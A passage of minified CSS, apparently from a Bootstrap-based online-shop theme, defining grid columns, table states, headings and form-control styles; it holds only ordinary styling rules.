footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.h1,h1{font-size:25px}.h2,h2{font-size:22px}.h3,h3{font-size:20px}.h4,h4{font-size:17px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}.page-title{margin-top:0}.page-title .separator{margin:0 3px}.page-title .link-rss{float:right;margin:7px 0 0}.title-buttons{text-align:right}.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}.sub-title,.subtitle{color:#777}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.col2-set,.col4-set{margin-left:-15px;margin-right:-15px}.col2-set>.legend{margin-left:15px;margin-right:15px;width:auto}.col2-set .col-1,.col2-set .col-2,.col2-set .col-narrow,.col2-set .col-wide,.col3-set .col-1,.col3-set .col-2,.col3-set .col-3,.col4-set .col-1,.col4-set .col-2,.col4-set .col-3,.col4-set .col-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.col2-set .col-1,.col2-set .col-2{float:left;width:50%}}@media (min-width:768px){.col2-set .col-narrow{float:left;width:33.33333333%}}@media (min-width:768px){.col2-set .col-wide{float:left;width:66.66666667%}}@media (min-width:768px){.col3-set .col-1,.col3-set .col-2,.col3-set .col-3{float:left;width:33.33333333%}}@media (min-width:768px){.col4-set .col-1,.col4-set .col-2,.col4-set .col-3,.col4-set .col-4{float:left;width:25%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.availability-only-details,.cart .totals table,.data-table,.table{width:100%;max-width:100%;margin-bottom:20px}.availability-only-details>tbody>tr>td,.availability-only-details>tbody>tr>th,.availability-only-details>tfoot>tr>td,.availability-only-details>tfoot>tr>th,.availability-only-details>thead>tr>td,.availability-only-details>thead>tr>th,.cart .totals table>tbody>tr>td,.cart .totals table>tbody>tr>th,.cart .totals table>tfoot>tr>td,.cart .totals table>tfoot>tr>th,.cart .totals table>thead>tr>td,.cart .totals table>thead>tr>th,.data-table>tbody>tr>td,.data-table>tbody>tr>th,.data-table>tfoot>tr>td,.data-table>tfoot>tr>th,.data-table>thead>tr>td,.data-table>thead>tr>th,.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.availability-only-details>thead>tr>th,.cart .totals table>thead>tr>th,.data-table>thead>tr>th,.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.availability-only-details>caption+thead>tr:first-child>td,.availability-only-details>caption+thead>tr:first-child>th,.availability-only-details>colgroup+thead>tr:first-child>td,.availability-only-details>colgroup+thead>tr:first-child>th,.availability-only-details>thead:first-child>tr:first-child>td,.availability-only-details>thead:first-child>tr:first-child>th,.cart .totals table>caption+thead>tr:first-child>td,.cart .totals table>caption+thead>tr:first-child>th,.cart .totals table>colgroup+thead>tr:first-child>td,.cart .totals table>colgroup+thead>tr:first-child>th,.cart .totals table>thead:first-child>tr:first-child>td,.cart .totals table>thead:first-child>tr:first-child>th,.data-table>caption+thead>tr:first-child>td,.data-table>caption+thead>tr:first-child>th,.data-table>colgroup+thead>tr:first-child>td,.data-table>colgroup+thead>tr:first-child>th,.data-table>thead:first-child>tr:first-child>td,.data-table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.availability-only-details>tbody+tbody,.cart .totals table>tbody+tbody,.data-table>tbody+tbody,.table>tbody+tbody{border-top:2px solid #ddd}.availability-only-details .availability-only-details,.cart .totals table .cart .totals table,.data-table .data-table,.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.data-table,.data-table>tbody>tr>td,.data-table>tbody>tr>th,.data-table>tfoot>tr>td,.data-table>tfoot>tr>th,.data-table>thead>tr>td,.data-table>thead>tr>th,.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.data-table>thead>tr>td,.data-table>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.availability-only-details>tbody>tr.active>td,.availability-only-details>tbody>tr.active>th,.availability-only-details>tbody>tr>td.active,.availability-only-details>tbody>tr>th.active,.availability-only-details>tfoot>tr.active>td,.availability-only-details>tfoot>tr.active>th,.availability-only-details>tfoot>tr>td.active,.availability-only-details>tfoot>tr>th.active,.availability-only-details>thead>tr.active>td,.availability-only-details>thead>tr.active>th,.availability-only-details>thead>tr>td.active,.availability-only-details>thead>tr>th.active,.cart .totals table>tbody>tr.active>td,.cart .totals table>tbody>tr.active>th,.cart .totals table>tbody>tr>td.active,.cart .totals table>tbody>tr>th.active,.cart .totals table>tfoot>tr.active>td,.cart .totals table>tfoot>tr.active>th,.cart .totals table>tfoot>tr>td.active,.cart .totals table>tfoot>tr>th.active,.cart .totals table>thead>tr.active>td,.cart .totals table>thead>tr.active>th,.cart .totals table>thead>tr>td.active,.cart .totals table>thead>tr>th.active,.data-table>tbody>tr.active>td,.data-table>tbody>tr.active>th,.data-table>tbody>tr>td.active,.data-table>tbody>tr>th.active,.data-table>tfoot>tr.active>td,.data-table>tfoot>tr.active>th,.data-table>tfoot>tr>td.active,.data-table>tfoot>tr>th.active,.data-table>thead>tr.active>td,.data-table>thead>tr.active>th,.data-table>thead>tr>td.active,.data-table>thead>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.availability-only-details>tbody>tr.success>td,.availability-only-details>tbody>tr.success>th,.availability-only-details>tbody>tr>td.success,.availability-only-details>tbody>tr>th.success,.availability-only-details>tfoot>tr.success>td,.availability-only-details>tfoot>tr.success>th,.availability-only-details>tfoot>tr>td.success,.availability-only-details>tfoot>tr>th.success,.availability-only-details>thead>tr.success>td,.availability-only-details>thead>tr.success>th,.availability-only-details>thead>tr>td.success,.availability-only-details>thead>tr>th.success,.cart .totals table>tbody>tr.success>td,.cart .totals table>tbody>tr.success>th,.cart .totals table>tbody>tr>td.success,.cart .totals table>tbody>tr>th.success,.cart .totals table>tfoot>tr.success>td,.cart .totals table>tfoot>tr.success>th,.cart .totals table>tfoot>tr>td.success,.cart .totals table>tfoot>tr>th.success,.cart .totals table>thead>tr.success>td,.cart .totals table>thead>tr.success>th,.cart .totals table>thead>tr>td.success,.cart .totals table>thead>tr>th.success,.data-table>tbody>tr.success>td,.data-table>tbody>tr.success>th,.data-table>tbody>tr>td.success,.data-table>tbody>tr>th.success,.data-table>tfoot>tr.success>td,.data-table>tfoot>tr.success>th,.data-table>tfoot>tr>td.success,.data-table>tfoot>tr>th.success,.data-table>thead>tr.success>td,.data-table>thead>tr.success>th,.data-table>thead>tr>td.success,.data-table>thead>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.availability-only-details>tbody>tr.info>td,.availability-only-details>tbody>tr.info>th,.availability-only-details>tbody>tr>td.info,.availability-only-details>tbody>tr>th.info,.availability-only-details>tfoot>tr.info>td,.availability-only-details>tfoot>tr.info>th,.availability-only-details>tfoot>tr>td.info,.availability-only-details>tfoot>tr>th.info,.availability-only-details>thead>tr.info>td,.availability-only-details>thead>tr.info>th,.availability-only-details>thead>tr>td.info,.availability-only-details>thead>tr>th.info,.cart .totals table>tbody>tr.info>td,.cart .totals table>tbody>tr.info>th,.cart .totals table>tbody>tr>td.info,.cart .totals table>tbody>tr>th.info,.cart .totals table>tfoot>tr.info>td,.cart .totals table>tfoot>tr.info>th,.cart .totals table>tfoot>tr>td.info,.cart .totals table>tfoot>tr>th.info,.cart .totals table>thead>tr.info>td,.cart .totals table>thead>tr.info>th,.cart .totals table>thead>tr>td.info,.cart .totals table>thead>tr>th.info,.data-table>tbody>tr.info>td,.data-table>tbody>tr.info>th,.data-table>tbody>tr>td.info,.data-table>tbody>tr>th.info,.data-table>tfoot>tr.info>td,.data-table>tfoot>tr.info>th,.data-table>tfoot>tr>td.info,.data-table>tfoot>tr>th.info,.data-table>thead>tr.info>td,.data-table>thead>tr.info>th,.data-table>thead>tr>td.info,.data-table>thead>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.availability-only-details>tbody>tr.warning>td,.availability-only-details>tbody>tr.warning>th,.availability-only-details>tbody>tr>td.warning,.availability-only-details>tbody>tr>th.warning,.availability-only-details>tfoot>tr.warning>td,.availability-only-details>tfoot>tr.warning>th,.availability-only-details>tfoot>tr>td.warning,.availability-only-details>tfoot>tr>th.warning,.availability-only-details>thead>tr.warning>td,.availability-only-details>thead>tr.warning>th,.availability-only-details>thead>tr>td.warning,.availability-only-details>thead>tr>th.warning,.cart .totals table>tbody>tr.warning>td,.cart .totals table>tbody>tr.warning>th,.cart .totals table>tbody>tr>td.warning,.cart .totals table>tbody>tr>th.warning,.cart .totals table>tfoot>tr.warning>td,.cart .totals table>tfoot>tr.warning>th,.cart .totals table>tfoot>tr>td.warning,.cart .totals table>tfoot>tr>th.warning,.cart .totals table>thead>tr.warning>td,.cart .totals table>thead>tr.warning>th,.cart .totals table>thead>tr>td.warning,.cart .totals table>thead>tr>th.warning,.data-table>tbody>tr.warning>td,.data-table>tbody>tr.warning>th,.data-table>tbody>tr>td.warning,.data-table>tbody>tr>th.warning,.data-table>tfoot>tr.warning>td,.data-table>tfoot>tr.warning>th,.data-table>tfoot>tr>td.warning,.data-table>tfoot>tr>th.warning,.data-table>thead>tr.warning>td,.data-table>thead>tr.warning>th,.data-table>thead>tr>td.warning,.data-table>thead>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.availability-only-details>tbody>tr.danger>td,.availability-only-details>tbody>tr.danger>th,.availability-only-details>tbody>tr>td.danger,.availability-only-details>tbody>tr>th.danger,.availability-only-details>tfoot>tr.danger>td,.availability-only-details>tfoot>tr.danger>th,.availability-only-details>tfoot>tr>td.danger,.availability-only-details>tfoot>tr>th.danger,.availability-only-details>thead>tr.danger>td,.availability-only-details>thead>tr.danger>th,.availability-only-details>thead>tr>td.danger,.availability-only-details>thead>tr>th.danger,.cart .totals table>tbody>tr.danger>td,.cart .totals table>tbody>tr.danger>th,.cart .totals table>tbody>tr>td.danger,.cart .totals table>tbody>tr>th.danger,.cart .totals table>tfoot>tr.danger>td,.cart .totals table>tfoot>tr.danger>th,.cart .totals table>tfoot>tr>td.danger,.cart .totals table>tfoot>tr>th.danger,.cart .totals table>thead>tr.danger>td,.cart .totals table>thead>tr.danger>th,.cart .totals table>thead>tr>td.danger,.cart .totals table>thead>tr>th.danger,.data-table>tbody>tr.danger>td,.data-table>tbody>tr.danger>th,.data-table>tbody>tr>td.danger,.data-table>tbody>tr>th.danger,.data-table>tfoot>tr.danger>td,.data-table>tfoot>tr.danger>th,.data-table>tfoot>tr>td.danger,.data-table>tfoot>tr>th.danger,.data-table>thead>tr.danger>td,.data-table>thead>tr.danger>th,.data-table>thead>tr>td.danger,.data-table>thead>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.availability-only-details,.table-responsive>.cart .totals table,.table-responsive>.data-table,.table-responsive>.table{margin-bottom:0}.table-responsive>.availability-only-details>tbody>tr>td,.table-responsive>.availability-only-details>tbody>tr>th,.table-responsive>.availability-only-details>tfoot>tr>td,.table-responsive>.availability-only-details>tfoot>tr>th,.table-responsive>.availability-only-details>thead>tr>td,.table-responsive>.availability-only-details>thead>tr>th,.table-responsive>.cart .totals table>tbody>tr>td,.table-responsive>.cart .totals table>tbody>tr>th,.table-responsive>.cart .totals table>tfoot>tr>td,.table-responsive>.cart .totals table>tfoot>tr>th,.table-responsive>.cart .totals table>thead>tr>td,.table-responsive>.cart .totals table>thead>tr>th,.table-responsive>.data-table>tbody>tr>td,.table-responsive>.data-table>tbody>tr>th,.table-responsive>.data-table>tfoot>tr>td,.table-responsive>.data-table>tfoot>tr>th,.table-responsive>.data-table>thead>tr>td,.table-responsive>.data-table>thead>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.data-table,.table-responsive>.table-bordered{border:0}.table-responsive>.data-table>tbody>tr>td:first-child,.table-responsive>.data-table>tbody>tr>th:first-child,.table-responsive>.data-table>tfoot>tr>td:first-child,.table-responsive>.data-table>tfoot>tr>th:first-child,.table-responsive>.data-table>thead>tr>td:first-child,.table-responsive>.data-table>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.data-table>tbody>tr>td:last-child,.table-responsive>.data-table>tbody>tr>th:last-child,.table-responsive>.data-table>tfoot>tr>td:last-child,.table-responsive>.data-table>tfoot>tr>th:last-child,.table-responsive>.data-table>thead>tr>td:last-child,.table-responsive>.data-table>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.data-table>tbody>tr:last-child>td,.table-responsive>.data-table>tbody>tr:last-child>th,.table-responsive>.data-table>tfoot>tr:last-child>td,.table-responsive>.data-table>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.data-table>tbody>tr:nth-child(odd)>td,.data-table>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control,.form-language select,.form-list select,.form-list textarea,.input-text,.multiple-checkout .data-table select,.my-wishlist textarea,.product-options dd .input-text,.product-options dd select,.product-options dd textarea{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group,.form-list li{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio 